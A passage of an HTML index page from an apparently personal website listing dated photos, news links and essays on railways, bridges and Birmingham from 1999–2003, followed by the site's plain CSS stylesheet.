<div align="right">
(Page published 3 Oct  2002)
</div></li>
<li><em><a href="/docs/id/67/lang/1/">Downing Street</a></em>
<br>[Photo 67]&nbsp;Date this photo is taken: 10 February 2002
<div align="right">
(Page published 3 Oct  2002, last updated 5 Oct  2002)
</div></li>
<li><em><a href="/docs/id/66/lang/1/">Class 423 "4-Vep" emus (slam door train)</a></em>
<br>[Photo 66]&nbsp;Date this photo is taken: 9 February 2002
<div align="right">
(Page published 3 Oct  2002)
</div></li>
<li><em><a href="/docs/id/64/lang/1/">No prosecution will be made for Naka-meguro Train Crash</a></em>
<br>[Resource 64]&nbsp;TRTA Hibiya Line accident: engineers cleared of prosecution (in Japanese), Mainichi Interactive 30/9/02
<div align="right">
(Page published 2 Oct  2002)
</div></li>
<li><em><a href="/docs/id/63/lang/1/">Automatic ticket vending machine "fastticket"</a></em>
<br>[Photo 63]&nbsp;Date this photo is taken: 9 February 2002
<div align="right">
(Page published 2 Oct  2002)
</div></li>
<li><em><a href="/docs/id/62/lang/1/">Railtrack House</a></em>
<br>[Photo 62]&nbsp;Date this photo is taken: 9 February 2002
<div align="right">
(Page published 2 Oct  2002)
</div></li>
<li><em><a href="/docs/id/61/lang/1/">DTLR building</a></em>
<br>[Photo 61]&nbsp;Date this photo is taken: 9 February 2002
<div align="right">
(Page published 2 Oct  2002)
</div></li>
<li><em><a href="/docs/id/59/lang/1/">Solid-state frequency converter</a></em>
<br>[Resource 59]&nbsp;Introduction of high capacity solid-state frequency converter (in Japanese), JR Central News Release 30/9/02
<div align="right">
(Page published 1 Oct  2002)
</div></li>
<li><em><a href="/docs/id/58/lang/1/">UK-Japan conference on railway technology cooperations</a></em>
<br>[Resource 58]&nbsp;"Repay the teacher"; Japan to help UK railways (in Japanese), Yomiuri Online 30/9/02
<div align="right">
(Page published 1 Oct  2002)
</div></li>
<li><em><a href="/docs/id/57/lang/1/">Benoy's Web page</a></em>
<br>[Resource 57]&nbsp;Benoy's Web page
<div align="right">
(Page published 1 Oct  2002)
</div></li>
<li><em><a href="/docs/id/56/lang/1/">Press release by Benoy on Birmingham Bull Ring</a></em>
<br>[Resource 56]&nbsp;Birmingham Bull Ring, Benoy Press Release
<div align="right">
(Page published 1 Oct  2002)
</div></li>
<li><em><a href="/docsearch/type/4/id/55/lang/1/">Photograph database: List ordered by published date</a></em>
<br>
All the photographs are classified by published year.
Sorry no thumbnails -- imagine what it would be by the words.<div align="right">
(Page published 29 Sep  2002, last updated 11 Oct  2002)
</div></li>
<li><em><a href="/docs/id/53/lang/1/">Bull Ring's Home page</a></em>
<br>[Resource 53]&nbsp;Bull Ring Birmingham Web page
<div align="right">
(Page published 29 Sep  2002)
</div></li>
<li><em><a href="/docs/id/52/lang/1/">LRTA (Light Rail Transit Association)</a></em>
<br>[Resource 52]&nbsp;LRTA (Light Rail Transit Association) Web page
<div align="right">
(Page published 29 Sep  2002)
</div></li>
<li><em><a href="/docs/id/51/lang/1/">"Shopping along High Street"</a></em>
&nbsp;
<em>(Digital Camera Report from Birmingham No. 4)</em>
<br>
The former "parasite single" goes on shopping in the area where a massive
redevelopment is taking place.<div align="right">
(Page published 29 Sep  2002, last updated 1 Oct  2002)
</div></li>
<li><em><a href="/docs/id/50/lang/1/">Junction of Corporation Street and New Street, Birmingham</a></em>
<br>[Photo 50]&nbsp;Date this photo is taken: 30 December 2001
<div align="right">
(Page published 29 Sep  2002)
</div></li>
<li><em><a href="/docs/id/49/lang/1/">New Bull Ring Centre construction site</a></em>
<br>[Photo 49]&nbsp;Date this photo is taken: 23 September 2001
<div align="right">
(Page published 29 Sep  2002)
</div></li>
<li><em><a href="/docs/id/48/lang/1/">High Street, Quinton</a></em>
<br>[Photo 48]&nbsp;Date this photo is taken: 25 November 2001
<div align="right">
(Page published 29 Sep  2002)
</div></li>
<li><em><a href="/docs/id/46/lang/1/">Harborne High Street</a></em>
<br>[Photo 46]&nbsp;Date this photo is taken: 31 December 2001
<div align="right">
(Page published 29 Sep  2002)
</div></li>
<li><em><a href="/docs/id/45/lang/1/">Passenger ferry capsizes, killing 700</a></em>
<br>[Resource 45]&nbsp;Hopes fade in Senegal ferry search, BBC News Online 29/9/02
<div align="right">
(Page published 29 Sep  2002)
</div></li>
<li><em><a href="/docs/id/44/lang/1/">A map of Birmingham's city centre</a></em>
<br>[Photo 44]&nbsp;Date this bitmap is composed: 20 January 2002
<div align="right">
(Page published 28 Sep  2002)
</div></li>
<li><em><a href="/docsearch/id/43/lang/1/">"RT Zammai!" Past articles</a></em>
<br>
The list of past articles of "RT Zammai" recorded on the database.<div align="right">
(Page published 28 Sep  2002, last updated 1 Oct  2002)
</div></li>
<li><em><a href="/docs/id/41/lang/1/">Meitetsu (Nagoya Railroad) train crash at a level crossing</a></em>
<br>[Resource 41]&nbsp;Meitetsu Limited Express and a car collides (in Japanese), Mainichi Interactive 26/9/02
<div align="right">
(Page published 26 Sep  2002, last updated 27 Sep  2002)
</div></li>
<li><em><a href="/docs/id/40/lang/1/">Rail and Tech Publishing Ltd. Web page</a></em>
<br>[Resource 40]&nbsp;Rail and Tech Publishing Ltd. Web page
<div align="right">
(Page published 26 Sep  2002)
</div></li>
<li><em><a href="/docs/id/39/lang/1/">Book on "Midland Metro"</a></em>
<br>[Resource 39]&nbsp;Boynton, J., "Main Line to Metro", Mid England Books (2001)
<div align="right">
(Page published 26 Sep  2002)
</div></li>
<li><em><a href="/docs/id/29/lang/1/">"Midland Metro"</a></em>
&nbsp;
<em>(Digital Camera Report from Birmingham No. 3)</em>
<br>
In reality, the only "tram" in Birmingham was suburban railway in all
but name and safety features...<div align="right">
(Page published 26 Sep  2002)
</div></li>
<li><em><a href="/docs/id/38/lang/1/">metroPlanet Web site</a></em>
<br>[Resource 38]&nbsp;metroPlanet Web site
<div align="right">
(Page published 25 Sep  2002)
</div></li>
<li><em><a href="/docs/id/37/lang/1/">SPT (Strathclyde Passenger Transport) Web site</a></em>
<br>[Resource 37]&nbsp;SPT - Strathclyde Passenger Transport Web site
<div align="right">
(Page published 25 Sep  2002)
</div></li>
<li><em><a href="/docs/id/36/lang/1/">London Underground Web site</a></em>
<br>[Resource 36]&nbsp;thetube.com (London Underground Web site)
<div align="right">
(Page published 25 Sep  2002)
</div></li>
<li><em><a href="/docs/id/35/lang/1/">Centro's Web page</a></em>
<br>[Resource 35]&nbsp;Getting around the West Midlands (Centro Web page)
<div align="right">
(Page published 25 Sep  2002)
</div></li>
<li><em><a href="/docs/id/33/lang/1/">December 2002 train schedule updates: "Super Hakucho" comes</a></em>
<br>[Resource 33]&nbsp;December 2002 Schedule updates (in Japanese), JR Hokkaido press release, 20/9/02
<div align="right">
(Page published 25 Sep  2002)
</div></li>
<li><em><a href="/docs/id/32/lang/1/">Priestfield Halt, Midland Metro</a></em>
<br>[Photo 32]&nbsp;Date this photo is taken: 9 September 2001
<div align="right">
(Page published 25 Sep  2002, last updated 28 Sep  2002)
</div></li>
<li><em><a href="/docs/id/31/lang/1/">Midland Metro running over the Wishbone Bridge in Wolverhampton</a></em>
<br>[Photo 31]&nbsp;Date this photo is taken: 9 September 2001
<div align="right">
(Page published 25 Sep  2002, last updated 28 Sep  2002)
</div></li>
<li><em><a href="/docs/id/30/lang/1/">Midland Metro Car No. 05</a></em>
<br>[Photo 30]&nbsp;Date this photo is taken: 9 September 2001
<div align="right">
(Page published 24 Sep  2002)
</div></li>
<li><em><a href="/docs/id/28/lang/1/">Contactless IC cards and mobile phones</a></em>
<br>[Resource 28]&nbsp;Mobile + contactless IC = ? (in Japanese), ZDNet JP Mobile 18/9/02
<div align="right">
(Page published 24 Sep  2002)
</div></li>
<li><em><a href="/docs/id/27/lang/1/">Earthquake in UK</a></em>
<br>[Resource 27]&nbsp;Earthquake hits UK, BBC News Online 23/9/02
<div align="right">
(Page published 23 Sep  2002)
</div></li>
<li><em><a href="/docs/id/26/lang/1/">Returned "MOX" nuclear fuel arrives in Britain</a></em>
<br>[Resource 26]&nbsp;Back in Britain: the nuclear waste rejected by the rest of the world, The Independent, 17 September 2002, p. 1
<div align="right">
(Page published 23 Sep  2002, last updated 25 Sep  2002)
</div></li>
<li><em><a href="/docs/id/25/lang/1/">"LTP 2002": Local Transport Plan around Birmingham</a></em>
<br>[Resource 25]&nbsp;Travel strategy branded disgrace, The Birmingham Post, September 19, 2002, p. 1
<div align="right">
(Page published 23 Sep  2002)
</div></li>
<li><em><a href="/docs/id/24/lang/1/">British newspaper report on North Korean Kidnapping</a></em>
<br>[Resource 24]&nbsp;North Korea finally admits kidnapping Japanese, The Independent, 18 September 2002, p. 12
<div align="right">
(Page published 23 Sep  2002)
</div></li>
<li><em><a href="/docs/id/21/lang/1/">Great Hall of the National Railway Museum, York</a></em>
<br>[Photo 21]&nbsp;Date this photo is taken: 14 September 2002
<div align="right">
(Page published 15 Sep  2002, last updated 14 May  2003)
</div></li>
<li><em><a href="/docs/id/20/lang/1/">Keisei Line schedule updates: "Express" gives way to "Rapid" trains</a></em>
<br>[Resource 20]&nbsp;From 12 October Keisei Line service is upgraded (in Japanese), Keisei Ry. News Release 13/9/02 
<div align="right">
(Page published 15 Sep  2002)
</div></li>
<li><em><a href="/docs/id/19/lang/1/">Shinkansen 'best fit' for Chinese High Speed Rail?</a></em>
<br>[Resource 19]&nbsp;Shinkansen 'a best model' (in Japanese), Sankei Web 12/9/02
<div align="right">
(Page published 13 Sep  2002)
</div></li>
<li><em><a href="/docs/id/18/lang/1/">UK railways' punctuality improved slightly</a></em>
<br>[Resource 18]&nbsp;Train punctuality 'has improved', BBC News Online 12/9/02
<div align="right">
(Page published 13 Sep  2002)
</div></li>
<li><em><a href="/docs/id/17/lang/1/">Train crashes in India, where bridge damaged by swollen river</a></em>
<br>[Resource 17]&nbsp;Many dead in Indian train crash, BBC News Online 10/9/02
<div align="right">
(Page published 10 Sep  2002, last updated 12 Sep  2002)
</div></li>
<li><em><a href="/docs/id/16/lang/1/">British Energy granted a temporary reprieve</a></em>
<br>[Resource 16]&nbsp;"British Energy gets GBP410m state loan", BBC News Online 9/9/02
<div align="right">
(Page published 9 Sep  2002, last updated 17 Feb  2003)
</div></li>
<li><em><a href="/docs/id/12/lang/1/">The electric kettle and the electric hob</a></em>
<br>[Photo 12]&nbsp;Date this photo is taken: 23 July 2002
<div align="right">
(Page published 8 Sep  2002, last updated 17 Feb  2003)
</div></li>
<li><em><a href="/docs/id/10/lang/1/">Japanese 12 science and engineering societies ally to invite more women</a></em>
<br>[Resource 10]&nbsp;Science and engineering societies ally for more women (in Japanese), Mainichi Interactive 6/9/02
<div align="right">
(Page published 7 Sep  2002, last updated 10 Sep  2002)
</div></li>
<li><em><a href="/docs/id/9/lang/1/">The famous "covered bridge" burns down in Iowa, US</a></em>
<br>[Resource 9]&nbsp;"The Bridge of Madison County" Burns Down (in Japanese), Mainichi Interactive 5/9/02
<div align="right">
(Page published 6 Sep  2002, last updated 10 Sep  2002)
</div></li>
<li><em><a href="/docs/id/8/lang/1/">Contactless IC card ticket with credit card functions</a></em>
<br>[Resource 8]&nbsp;JR East will launch "Suica" with credit card functions (in Japanese), NIKKEI NET 6/9/02
<div align="right">
(Page published 6 Sep  2002, last updated 10 Sep  2002)
</div></li>
<li><em><a href="/docs/id/7/lang/1/">"Will UK railways ever catch up with Japan?"</a></em>
<br>[Resource 7]&nbsp;Summers, C., "The cost of catching up", BBC News Web site
<div align="right">
(Page published 6 Sep  2002, last updated 10 Sep  2002)
</div></li>
<li><em><a href="/docs/id/6/lang/1/">The Lock at Stratford-upon-Avon</a></em>
<br>[Photo 6]&nbsp;Date this photo is taken: 27 May 2002
<div align="right">
(Page published 5 Sep  2002, last updated 10 Sep  2002)
</div></li>
<li><em><a href="/docs/id/5/lang/1/">Horse-drawn canal boat</a></em>
<br>[Photo 5]&nbsp;Date this photo is taken: 13 July 2002
<div align="right">
(Page published 5 Sep  2002, last updated 25 Sep  2002)
</div></li>
<li><em><a href="/docs/id/4/lang/1/">'Thomas Telford' on Pontcysyllte Aqueduct</a></em>
<br>[Photo 4]&nbsp;Date this photo is taken: 13 July 2002
<div align="right">
(Page published 5 Sep  2002, last updated 22 Feb  2003)
</div></li>
<li><em><a href="/docs/id/3/lang/1/">Canal Boat 'Thomas Telford'</a></em>
<br>[Photo 3]&nbsp;Date this photo is taken: 13 July 2002
<div align="right">
(Page published 5 Sep  2002, last updated 18 Feb  2003)
</div></li>
<li><em><a href="/docs/id/2/lang/1/">Pontcysyllte Aqueduct - from its foot</a></em>
<br>[Photo 2]&nbsp;Date this photo is taken: 26 December 2001
<div align="right">
(Page published 5 Sep  2002, last updated 22 Feb  2003)
</div></li>
<li><em><a href="/docs/id/1/lang/1/">Pontcysyllte Aqueduct - the side view</a></em>
<br>[Photo 1]&nbsp;Date this photo is taken: 26 December 2001
<div align="right">
(Page published 4 Sep  2002, last updated 22 Feb  2003)
</div></li>
<li><em><a href="/docs/id/47/lang/1/">High Street, Halesowen</a></em>
<br>[Photo 47]&nbsp;Date this photo is taken: 25 November 2001
<div align="right">
(Page published 25 Dec  2001, last updated 29 Sep  2002)
</div></li>
<li><em><a href="/docs/id/76/lang/1/">Canal near Brindley Place, Birmingham, UK</a></em>
<br>[Photo 76]&nbsp;Date this photo is taken: 21 July 2001
<div align="right">
(Page published 8 Dec  2001, last updated 5 Oct  2002)
</div></li>
<li><em><a href="/docs/id/228/lang/1/">Yes, "Japan will change" all right</a></em>
&nbsp;
<em>(Zammai Coverstory No. 28)</em>
<br>
My thoughts on meeting a variety of Japanese expatriates in
the UK.<div align="right">
(Page published 26 Nov  2001, last updated 19 May  2003)
</div></li>
<li><em><a href="/docs/id/227/lang/1/">Ironbridge Gorge -- from "Rotunda" viewing point</a></em>
<br>[Photo 227]&nbsp;Date this photo is taken: 30 September 2001
<div align="right">
(Page published 26 Nov  2001, last updated 19 May  2003)
</div></li>
<li><em><a href="http://www.takagi-ryo.ac/bham/2001/q3/rt69a.shtml">"The bankruptcy of Railtrack and a week's mass media reports"</a></em>
&nbsp;
<em>(Digital Camera Report from Birmingham No. 2 Addendum)</em>
<br>
Suddenly, the rail infrastructure company Railtrack went bankrupt.
Here are the summaries of the reports the week after.<div align="right">
(Page published 20 Oct  2001, last updated 26 Sep  2002)
</div></li>
<li><em><a href="http://www.takagi-ryo.ac/bham/2001/q3/rt69.shtml">"After Hatfield"</a></em>
&nbsp;
<em>(Digital Camera Report from Birmingham No. 2)</em>
<br>
First impression of British railways after the major crash in October
2001.<div align="right">
(Page published 20 Oct  2001, last updated 25 Sep  2002)
</div></li>
<li><em><a href="/docs/id/240/lang/1/">Union Jack at half mast</a></em>
<br>[Photo 240]&nbsp;Date this photo is taken: 16 September 2001
<div align="right">
(Page published 21 Sep  2001, last updated 29 May  2003)
</div></li>
<li><em><a href="/docs/id/169/lang/1/">Birmingham Information Page</a></em>
<br>
This is a collection of Birmingham-related information "scattered about"
in the RT Zammai site.<div align="right">
(Page published 27 Aug  2001, last updated 22 May  2003)
</div></li>
<li><em><a href="/bham/2001/q3/rt68.shtml">"Intercontinental Removals"</a></em>
&nbsp;
<em>(Digital Camera Report from Birmingham No. 1 )</em>
<br>
My body could travel fast on the airplane;
hard to bring were heavy lugguages and credit.<div align="right">
(Page published 20 Aug  2001, last updated 25 Sep  2002)
</div></li>
<li><em><a href="/docs/id/11/lang/1/">Digital Camera Report from Birmingham</a></em>
<br>
The list of articles serialised in the magazine "Rolling Stock and Technology".<div align="right">
(Page published 20 Aug  2001, last updated 12 Oct  2003)
</div></li>
<li><em><a href="/docs/id/163/lang/1/">Books on earthquakes</a></em>
&nbsp;
<em>(Old series "Sowing Seeds")</em>
<br>
Introduction of books on earthquakes,
after I visited Yokoamicho Park in Tokyo where approx. 40,000 were killed
in "the tornado of fire".<div align="right">
(Page published 30 Apr  2001, last updated 9 Feb  2003)
</div></li>
<li><em><a href="/docs/id/162/lang/1/">JR Sobu Line Kanda River Bridge and Chuo Line train</a></em>
<br>[Photo 162]&nbsp;Date this photo is taken: 13 February 1999
<div align="right">
(Page published 22 Apr  2001, last updated 1 Feb  2003)
</div></li>
<li><em><a href="/docs/id/161/lang/1/">Matsuzumicho Viaduct, JR Sobu Line, in central Tokyo</a></em>
<br>[Photo 161]&nbsp;Date this photo is taken: 13 February 1999
<div align="right">
(Page published 22 Apr  2001, last updated 1 Feb  2003)
</div></li>
<li><em><a href="/docs/id/154/lang/1/">Sobu Line Sumida River Bridge -- with the "Suijo-bus"</a></em>
<br>[Photo 154]&nbsp;Date this photo is taken: 13 January 2001
<div align="right">
(Page published 22 Apr  2001, last updated 3 Dec  2002)
</div></li>
<li><em><a href="/docs/id/153/lang/1/">Sobu Line Sumida River Bridge -- with an "yellow train"</a></em>
<br>[Photo 153]&nbsp;Date this photo is taken: 13 January 2001
<div align="right">
(Page published 22 Apr  2001, last updated 3 Dec  2002)
</div></li>
<li><em><a href="/docs/id/139/lang/1/">Sobu Line Sumida River Bridge</a></em>
&nbsp;
<em>("Visiting bridges")</em>
<br>
The section of Sobu Line between Ochanomizu and Ryogoku,
now owned and run by JR East,
was started construction in 1931 and completed in 1932.
Constructed as part of the revival from 1923 Kanto Earthquake which killed
nearly 150 thousand people,
the section includes many technical feats of the time.
Many thoughts came to me when looking at such highlights like
Sumida River Bridge or Ochanimizu Station.
<div align="right">
(Page published 22 Apr  2001, last updated 10 Feb  2003)
</div></li>
<li><em><a href="/docs/id/138/lang/1/">JR Sobu Line Ryogoku Station</a></em>
<br>[Photo 138]&nbsp;Date this photo is taken: 13 January 2001
<div align="right">
(Page published 22 Apr  2001, last updated 24 Nov  2002)
</div></li>
<li><em><a href="/docs/id/122/lang/1/">Simplified track layout at Ochanomizu Station</a></em>
<br>[Photo 122]&nbsp;Date this bitmap is composed: 22 April 2001
<div align="right">
(Page published 22 Apr  2001, last updated 24 Nov  2002)
</div></li>
<li><em><a href="/docs/id/241/lang/1/">Odawara Blue Way Bridge</a></em>
<br>[Photo 241]&nbsp;Date this photo is taken: 3 March 2001
<div align="right">
(Page published 10 Apr  2001, last updated 29 May  2003)
</div></li>
<li><em><a href="/docs/id/121/lang/1/">Sobu Line Sumida River Bridge</a></em>
<br>[Photo 121]&nbsp;Date this photo is taken: 13 January 2001
<div align="right">
(Page published 10 Feb  2001, last updated 5 Nov  2002)
</div></li>
<li><em><a href="/docs/id/150/lang/1/">Tower Bridge of London</a></em>
<br>[Photo 150]&nbsp;Date this photo is taken: 19 April 1998
<div align="right">
(Page published 14 Jan  2001, last updated 1 Dec  2002)
</div></li>
<li><em><a href="/docs/id/90/lang/1/">Yokoshita Bridge</a></em>
<br>[Photo 90]&nbsp;Date this photo is taken: 29 December 2000
<div align="right">
(Page published 1 Jan  2001, last updated 18 Oct  2002)
</div></li>
<li><em><a href="/docs/id/104/lang/1/">Yokoshita-bashi (Yokoshita Bridge) -- in the original landscape of a bridge lover</a></em>
&nbsp;
<em>("Visiting bridges" special)</em>
<br>
Yokoshita Bridge is a bridge over Futawa River, located just near where
I was brought up, with no special features to note.
Nevertheless, being already 20 years old,
the bridge has seen all the "developments" the region experienced.<div align="right">
(Page published 31 Dec  2000, last updated 4 Nov  2002)
</div></li>
<li><em><a href="/docs/id/92/lang/1/">The inscription on Yokoshita Bridge</a></em>
<br>[Photo 92]&nbsp;Date this photo is taken: 29 December 2000
<div align="right">
(Page published 31 Dec  2000, last updated 18 Oct  2002)
</div></li>
<li><em><a href="/docs/id/91/lang/1/">Yokoshita Bridge, towards the left bank of the river</a></em>
<br>[Photo 91]&nbsp;Date this photo is taken: 29 December 2000
<div align="right">
(Page published 31 Dec  2000, last updated 18 Oct  2002)
</div></li>
<li><em><a href="/docs/id/80/lang/1/">Another reservoir upstream the Futawa River</a></em>
<br>[Photo 80]&nbsp;Date this photo is taken: 29 December 2000
<div align="right">
(Page published 31 Dec  2000, last updated 8 Oct  2002)
</div></li>
<li><em><a href="/docs/id/79/lang/1/">Yokoshita Reservoir's installations with the sign</a></em>
<br>[Photo 79]&nbsp;Date this photo is taken: 29 December 2000
<div align="right">
(Page published 31 Dec  2000, last updated 8 Oct  2002)
</div></li>
<li><em><a href="/docs/id/78/lang/1/">Yokoshita Reservoir</a></em>
<br>[Photo 78]&nbsp;Date this photo is taken: 29 December 2000
<div align="right">
(Page published 31 Dec  2000, last updated 8 Oct  2002)
</div></li>
<li><em><a href="/docs/id/77/lang/1/">Futawa River - a recent photograph</a></em>
<br>[Photo 77]&nbsp;Date this photo is taken: 25 December 1999
<div align="right">
(Page published 31 Dec  2000, last updated 7 Oct  2002)
</div></li>
<li><em><a href="/docs/id/42/lang/1/">Kon-nyaku Bridge, over Akui River, Tokushima, Japan</a></em>
<br>[Photo 42]&nbsp;Date this photo is taken: 24 July 1988
<div align="right">
(Page published 27 May  2000, last updated 27 Sep  2002)
</div></li>
<li><em><a href="/docs/id/299/lang/1/">Rhein O-hashi Bridge of Kiso River</a></em>
<br>[Photo 299]&nbsp;Date this photo is taken: 18 March 2000
<div align="right">
(Page published 2 Apr  2000, last updated 29 Aug  2003)
</div></li>
<li><em><a href="/docs/id/199/lang/1/">Inuyama Bridge (before separation of rail and road)</a></em>
&nbsp;
<em>("Visiting bridges")</em>
<br>
Photos (in Japanese page only) of Inuyama Bridge,
near Nagoya, Japan,
once famous as the only bridge in Japan that allows mixed traffic
of road and "heavy" railway.
The photographs were
taken just before the separation of road and rail traffic.<div align="right">
(Page published 2 Apr  2000, last updated 29 Aug  2003)
</div></li>
<li><em><a href="/docs/id/234/lang/1/">SPAM's ham in a can</a></em>
<br>[Photo 234]&nbsp;Date this photo is taken: 6 February 2000
<div align="right">
(Page published 20 Feb  2000, last updated 12 Oct  2003)
</div></li>
<li><em><a href="/docs/id/148/lang/1/">Chosei Bridge of Nagaoka, Japan</a></em>
<br>[Photo 148]&nbsp;Date this photo is taken: 9 August 1997
<div align="right">
(Page published 12 Dec  1999, last updated 29 Nov  2002)
</div></li>
<li><em><a href="/docs/id/74/lang/1/">"First Level Crossing Shopping Area"</a></em>
&nbsp;
<em>(Zammai Coverstory No. 12)</em>
<br>
A Japanese High Street derived its name from the railway level crossing.
I sincerely wish every success of the local people there,
although the circumstance is far from easy.<div align="right">
(Page published 12 Dec  1999, last updated 5 Oct  2002)
</div></li>
<li><em><a href="/docs/id/71/lang/1/">Making a chopper controller circuit</a></em>
&nbsp;
<em>(Zammai Coverstory No. 10)</em>
<br>
Making a chopper controller circuit as a demonstration for children.
Encouraging youngsters to be involved in science requires patient efforts.<div align="right">
(Page published 14 Nov  1999, last updated 4 Oct  2002)
</div></li>
<li><em><a href="/docs/id/140/lang/1/">Tokyo Wan Aqualine under construction</a></em>
&nbsp;
<em>("Visiting bridges")</em>
<br>
"Rare" photos of Tokyo Wan Aqualine during construction,
taken from on board a ship.<div align="right">
(Page published 7 Nov  1999, last updated 14 May  2003)
</div></li>
<li><em><a href="/docs/id/301/lang/1/">Palace of Science and Culture, Warsaw</a></em>
<br>[Photo 301]&nbsp;Date this photo is taken: 2 October 1995
<div align="right">
(Page published 17 Oct  1999, last updated 29 Aug  2003)
</div></li>
<li><em><a href="/docs/id/65/lang/1/">Japanese technology sector in danger of losing its superiority</a></em>
&nbsp;
<em>(Zammai Coverstory No. 7)</em>
<br>
The technical lead that Japan is said to have is already threatened by
other countries. It is irresponsible to talk of things based on optimistic
views that Japan still retains its position.<div align="right">
(Page published 11 Oct  1999, last updated 3 Oct  2002)
</div></li>
<li><em><a href="/docs/id/60/lang/1/">Good-bye, Series 0. Then, where is the next era?</a></em>
&nbsp;
<em>(Zammai Coverstory No. 6)</em>
<br>
Shinkansen fleet "Series 0" is withdrawn from Tokaido Shinkansen.
However, Tokaido Shinkansen is still "the star".
Is this not a problem at all?<div align="right">
(Page published 20 Sep  1999, last updated 2 Oct  2002)
</div></li>
<li><em><a href="/docs/id/182/lang/1/">Momosuke Bridge (Momosuke-bashi) in Nagiso, Rakan-bashi in Hokoji Temple and Kiso-no-kakehashi</a></em>
&nbsp;
<em>("Visiting bridges")</em>
<br>
I drove my car to visit Hokoji Temple in Hamamatsu, Momosuke Bridge in Nagiso
and Kiso-no-kakehashi.
The document is mainly on Momosuke Bridge, which is the result of the research
of Momosuke Fukuzawa, Japanese "King of Electricity".<div align="right">
(Page published 15 Sep  1999, last updated 16 Mar  2003)
</div></li>
<li><em><a href="/docs/id/147/lang/1/">Ise Ohashi Bridge, Route 1, Japan</a></em>
<br>[Photo 147]&nbsp;Date this photo is taken: 6 August 1999
<div align="right">
(Page published 15 Aug  1999, last updated 29 Nov  2002)
</div></li>
<li><em><a href="/docs/id/168/lang/1/">Bridge Zammai Top page</a></em>
<br>
The top page of Bridge Zammai, with contents related to bridges, hopefully
around the world.<div align="right">
(Page published 24 Jul  1999, last updated 3 Sep  2003)
</div></li>
<li><em><a href="/docs/id/75/lang/1/">RT, 1 year old</a></em>
<br>[Photo 75]&nbsp;Date this photo is taken: c. 1968
<div align="right">
(Page published 24 Jul  1999, last updated 5 Oct  2002)
</div></li>
<li><em><a href="/docs/id/68/lang/1/">About "RT Zammai" contents</a></em>
<br>
A description on copyright, link conditions, privacy policy,
disclaimer, etc.<div align="right">
(Page published 24 Jul  1999, last updated 25 Nov  2002)
</div></li>
<li><em><a href="/docs/id/23/lang/1/">RT Zammai! Top page</a></em>
<br>
The top page of RT Zammai.<div align="right">
(Page published 24 Jul  1999, last updated 7 Nov  2006)
</div></li>
<li><em><a href="/docs/id/166/lang/1/">Egasaki Overbridge</a></em>
&nbsp;
<em>("Visitng bridges")</em>
<br>
An old railway truss, used to carry a road over Shin-Tsurumi Yard,
which has been out of use for more than 10 years.<div align="right">
(Page published 25 Apr  1999, last updated 10 Feb  2003)
</div></li>
<li><em><a href="/docs/id/34/lang/1/">"Kayoibashi" in Ohara, Kyoto, and "Doh-bashi" in Minami-dawara, Nara</a></em>
&nbsp;
<em>("Visiting bridges")</em>
<br>
Small bridges in Kyoto and Nara, where I visited just before
my conference presentation in December 1993.<div align="right">
(Page published 14 Feb  1999, last updated 17 May  2003)
</div></li>
<li><em><a href="/docs/id/167/lang/1/">Hamamatsucho Station Footbridge</a></em>
&nbsp;
<em>("Visiting bridges")</em>
<br>
Near the bridges lies a plaque of "Tanaka Prize", given by the Japan
Society of Civil Engineers to the outstanding work of the year.
The bridge, using paintless brown steel and the rigid frame structure,
does look attractive.<div align="right">
(Page published 7 Feb  1999, last updated 10 Feb  2003)
</div></li>
</ul>
<hr>
<ul>
<li><a href="/docsearch/type/7/kwclass/0/lang/1/">Click here to add another keyword.</a></li></ul>
<hr>
<a href="/docs/id/236/">Click here</a> when the copyright notice
appears on the images.
<hr>
<address>TAKAGI, Ryo<A HREF="mailto:webmaster@takagi-ryo.ac">
webmaster@takagi-ryo.ac</A></address>
<font face="Times New Roman,Times">(c) R. Takagi
2002.
All rights reserved.</font>
</td></tr></table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.takagi-ryo.ac/bstyle.css
body_size: 2167
content:
BODY {font-size: 16px ; background-color: #FFFFFF ;}
TABLE,TH,TD {font-size: 16px ;}
H1 {font-size: 24px ; background-color: #0000B0 ; color: #FFFFFF ;
    border: solid 5px #C09000 ;}
H2 {font-size: 24px ; background-color: #700010 ; color: #FFFFFF ;
    border: solid 3px #A08000 ;}
H3 {font-size: 24px ; background-color: yellow ;}
H4 {font-size: 20px ; background-color: pink ;}
H5 {font-size: 18px ;}
H6 {font-size: 16px ;}
.huge {font-size: 28px ;}
.xx-large {font-size: 24px ;}
.x-large {font-size: 20px ;}
.large {font-size: 18px ;}
.normal {font-size: 16px ;}
.small {font-size: 14px ;}
.x-small {font-size: 13px ;}
.xx-small {font-size: 12px ;}
.menu {font-size: 12px ; background-color: #7FFFFF ; text-decoration: none; }
.menu:link {color: #000000;}
.menu:visited {color: #000000;}
.menu:hover {color: #FF0000;}
.menu:active {color: #FF0000;}
.menuh1 {font-size: 14px ; background-color: #FFFFC0 ; color: #000000; border: none; text-decoration: none;}
.menuh1:link {color: #000000;}
.menuh1:visited {color: #000000;}
.menuh1:hover {color: #E00020;}
.menuh1:active {color: #E00020;}
.menuh2 {font-size: 12px ; background-color: #7FFFFF ; color: #000000; border: none; text-decoration: none;}
.menuh2:link {color: #000000;}
.menuh2:visited {color: #000000;}
.menuh2:hover {color: #FF0000;}
.menuh2:active {color: #FF0000;}
.tab {font-size: 12px ; text-decoration: none; }
.tab:link {color: #000000;}
.tab:visited {color: #000000;}
.tab:hover {color: #FF0000;}
.tab:active {color: #FF0000;}
.tablarge {font-size: 16px ; text-weight: bold ; text-decoration: none; }
.tablarge:link {color: #000000;}
.tablarge:visited {color: #000000;}
.tablarge:hover {color: #FF0000;}
.tablarge:active {color: #FF0000;}
.posbar {font-size: 12px; color: #FFFFFF; background-color: #700010;
 text-decoration: none; }
.posbar:link {color: #FFFFFF;}
.posbar:visited {color: #FFFFFF;}
.posbar:hover {color: #00FFFF;}
.posbar:active {color: #00FFFF;}
.posbare {font-size: 12px; color: #FFFFFF; background-color: #0000B0;
 text-decoration: none; }
.posbare:link {color: #FFFFFF;}
.posbare:visited {color: #FFFFFF;}
.posbare:hover {color: #FF0000;}
.posbare:active {color: #FF0000;}
